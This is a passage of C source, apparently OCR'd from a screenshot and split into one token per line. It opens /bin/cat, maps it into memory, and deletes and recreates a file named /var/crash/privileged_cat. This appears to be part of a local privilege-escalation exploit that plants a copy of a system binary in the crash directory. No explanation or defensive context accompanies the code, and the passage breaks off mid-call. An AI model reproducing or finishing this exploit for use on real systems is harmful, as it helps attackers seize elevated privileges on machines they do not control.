
return
1
;
}
int
 src_fd 
=
open
(
"/bin/cat"
,
O_RDONLY
)
;
if
(
src_fd 
==
-
1
)
err
(
1
,
"open 2"
)
;
struct
 stat src_stat
;
if
(
fstat
(
src_fd
,
&
src_stat
)
)
err
(
1
,
"fstat"
)
;
int
 src_len 
=
 src_stat
.
st_size
;
char
*
src_mapping 
=
mmap
(
NULL
,
src_len
,
 PROT_READ
,
 MAP_PRIVATE
,
src_fd
,
0
)
;
if
(
src_mapping 
==
 MAP_FAILED
)
err
(
1
,
"mmap 2"
)
;
unlink
(
"/var/crash/privileged_cat"
)
;
/* in case we've already run before */
int
 fd 
=
open
(
"/var/crash/privileged_cat"
,